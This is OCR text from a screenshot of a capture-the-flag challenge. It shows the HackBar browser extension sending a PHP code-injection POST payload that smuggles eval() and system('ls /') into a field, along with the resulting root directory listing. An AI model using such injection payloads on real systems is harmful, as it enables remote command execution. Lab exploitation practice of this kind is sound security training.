 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge.wucup.cn:33234/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
incompetent=HelloHacker&WuCup=oxzverapn;eval($_POST[1]);&1=system('ls /');